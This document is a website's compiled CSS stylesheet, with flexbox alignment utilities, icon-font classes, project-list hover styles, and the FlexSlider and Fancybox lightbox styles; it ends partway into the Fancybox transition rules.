.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #0d1b33; line-height: 1.4; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat"; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.83333rem 0 0.83333rem 0; padding: 0 0 0 1.55556rem; color: #0d1b33; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; font-style: italic; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.project-content { margin: 4.44444rem 0 0.55556rem; }

@media print, screen and (min-width: 40em) { .projects.projects-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; } }

.projects.projects-list article { height: 270px; overflow: hidden; margin: 0.55556rem auto; position: relative; max-width: 393px; border-bottom: 0; float: none; }

@media screen and (min-width: 25em) { .projects.projects-list article { height: 342px; } }

.projects.projects-list article h2.project-header, .projects.projects-list article .project-snippet { opacity: 1; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

@media print, screen and (min-width: 64em) { .projects.projects-list article h2.project-header, .projects.projects-list article .project-snippet { opacity: 0; } }

.projects.projects-list article .project-snippet { position: absolute; z-index: 120; opacity: 1; color: #fff; font-size: 0.77778rem; font-weight: 700; bottom: 40px; left: 30px; }

@media print, screen and (min-width: 64em) { .projects.projects-list article .project-snippet { opacity: 0; } }

.projects.projects-list article h2.project-header { z-index: 110; color: #fff; position: relative; }

@media print, screen and (min-width: 64em) { .projects.projects-list article h2.project-header { z-index: 01; } }

.projects.projects-list article h2.project-header a { z-index: 200; position: relative; padding: 1.66667rem 0 0 1.66667rem; color: #fff; display: block; height: 500px; width: 393px; }

.projects.projects-list article h2.project-header:before { position: absolute; content: ""; top: 0px; z-index: 100; left: -15px; width: 500px; height: 500px; background-color: rgba(121, 23, 60, 0.8); }

@media print, screen and (min-width: 64em) { .projects.projects-list article h2.project-header:before { z-index: -1; background-color: rgba(0, 0, 0, 0); } }

.projects.projects-list article a { text-decoration: none; }

.projects.projects-list article:hover h2.project-header { position: relative; z-index: 100; opacity: 1; }

.projects.projects-list article:hover h2.project-header a { color: #fff; }

.projects.projects-list article:hover h2.project-header:before { position: absolute; content: ""; background-color: rgba(121, 23, 60, 0.8); }

.projects.projects-list article:hover .project-snippet { opacity: 1; }

.projects.projects-list article:hover .thumbnail { z-index: 0; }

.projects.projects-list article .thumbnail { padding: 0; width: 395px; height: 395px; border: 0; top: 0; left: 0; -webkit-box-shadow: none; box-shadow: none; position: absolute; }

.projects.projects-list article .thumbnail img { width: 100%; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
